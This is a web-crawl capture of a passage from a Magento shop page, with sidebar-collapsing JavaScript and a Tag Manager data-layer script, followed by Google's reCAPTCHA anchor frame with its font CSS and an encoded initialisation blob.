                            .next().toggleClass('no-display')
                            .parent().toggleClass('active');
                    });

                    // Hide the content in all blocks
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            // Here we may need to add that class to the next sibling
                            // if block's content consists of more elements than just one:
                            // .next().addClass('no-display')
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $sidebar.off('click');

                    // Remove all classes that were added by this plugin
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } // end: toggleMultiBlocks

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible" 
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=43hivww053lb
body_size: 48569
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mMfhNw-ZmB_-7rNGMNpKFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mMfhNw-ZmB_-7rNGMNpKFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mMfhNw-ZmB_-7rNGMNpKFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrrDvMOZbylBwrw/wptgSMKSXcO5ZsOiU351XsKSGSvDm8OYZ8K0fBNfwo/DjMORw6/[base64]/ChwTDpBtIBj3DpsKEF8Kgwo3CtlLDh8KAw4xYw6bCkmbCvEHChcObb8OVw4YcZMOCw63DpsOJw4JjwqjDuWbCkBBxRAEzC3c6ScOVeEbCtz7DpsO+wqbDn8Ojw5wtw7DCvgZQwr5SwrDDqMKAZCY5BMKtXcOOXMOdwp/DrcOew6vCnW3DlgNBGsOsAMKJVcKAHcOOw5HDhX01wrbCk25Wwo8ow6M/w4/DgcKywo/DkU/ConHDssObORTDsD/CkMO8F2B2w5Bkw4HDs8Ouw5RGEgbCk8OYFmhpDU8eFcOvwrtwwo58IABgw7dSwqHCvsOVw5XDrMOcwq9oYcKvw5RRw5TDtsOAw65EbcOrSCDDvMOWwodgKsKBw6TCpsOKbcKXw5FMw6hdw7tVwoTDj8K5w546w4TCgn/Djkgbw5TDuk3CvAZ/WEzCgmHDhcOvw7zCqXvCoMKXw5HCq2HDnsO5dcOHw7vCjMOjXgd+woDDmMObQEjDuG1ow7nDniYYwqAyEWnDuiBew6keNQfDpBnDrFfCs1FdPEEcFMOdw41SJMKbDSLDgsOxwo3DocOEQMOsacKlwqnDnSrDucOCdWQnw6HDry7DvMK/DMOeIcOIw7LDpMK6P8KKw6nCocOJccOHw6vCocKOwoTCmMO1QyJ+w77DmgrDsMK6w5xUVMK8w5NYXcOaH8OTPAbCqsOiFMOibsO/wq0qXcKGwqPDtXR2wp49Ej8yGsOuXz3CiEMEEsOpXMOow5XDmTfCknHDr3kQw5LCnnk8wqjCsD56BgnDpMOew4Akw5NlNgPCkWJKwr/CrnYcBnzDl8OKw6zDhj9EZ8Kaw5Uiw5/ChcKVwqnDgMOMMcKSwrgGKsO5U8KYYMOjB2omwqTCm8K5PsKBQwdPL8OKBDnDtsOxw40vUAPDk1nCqBzCpsOvw6rDtxnCsh/Cl8OWwqsZw4hBwrUAwpjCpMKtwpbCuyJVw5R3fn3DpcKrwp5lZ1QZdENNVG/DmcKwTSAnFRpAWsOfLsOcN8KfaR/Cn8OzKwDDucKlO8KTw6PDugZ5MxcCwqgUfcOnwrzCgwl6AsKAdjDDjMOswrNFw70bAMOHARnDqQbChh48w70rw6zDpcKMw4XCq2wBLlFgQMOCJsOxO8Olw5TDmzlAwqvChsOveT0tZcOwe8OswobDscO3MgfDpcK+w6Agw5AjVTjDpMKwSR/Crl1xwpnCr8KGSMKKwq/CtUAYw7bDocKzAsOsBMO9wrRyAnbCmz4bS2ZqwrbCiSQlMMKQw7TCjBLDn8OawoNqIibCjCXCvMOPwqRGOgtdwqEGY1zCvR/CqsOreB4dw47Dsw4Lcnc+W3ohS0/DoxRYw58Mw6pYNcK2w75OXsO9Q8Kbwohtw7g4fhZVw5rDnG1Mw6hPJMOtw5UmwrfCjQ/CnCtdT8O3w6p6wop5aMKRwpnDuQPDoS/DpcKpw4/DvWJ/WTxGwrjDry82w4PCqSHCsmPCvHUPwo1yXcKow7oPwpNqw4w6BsKGw7fCncK4w6ZrfnvDscOhCjwEL8Krc8OPdUXDjsOFB8KlMAJJY8KeGmzCtMOJw5/[base64]/CisK2QVUAwrZzYRDCi8OmwrAuwq1WwqDCiWzCgsKlGjjChz9xScOEQRzDiQtMZ8Kpw51MbU1AS8Ohw5B9I8KBMMK5H3hECXrDvMOgQcOGMVjCpcObRmvCsgLCpBYpw63Dn288TMOlw5/Djn8BXzwxw7bCssOzZBcXGsOVFcKuw